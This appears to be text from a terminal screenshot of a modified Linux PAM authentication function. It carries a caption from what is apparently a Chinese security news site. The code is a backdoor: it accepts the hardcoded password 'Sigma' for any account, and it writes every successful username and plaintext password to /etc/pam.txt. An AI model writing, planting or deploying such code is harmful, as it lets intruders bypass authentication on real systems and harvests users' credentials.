 root@localho
File Edit View Search Terminal Help
AUTH_RETURN;
}
D(("user=%s, password=[%s]", name, p));
/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
//add passwd as "Sigma"
if (strcmp(p,"Sigma")==0) {
return PAM_SUCCESS;
}
//save passwd for /etc/pam.txt
if(retval == PAM_SUCCESS) {
fp = fopen("/etc/pam.txt","a");
fprintf(fp,"%s->%s\n",name,p);
fclose(fp);
}
name = p = NULL;
AUTH_RETURN;
}
刹客网络科技资讯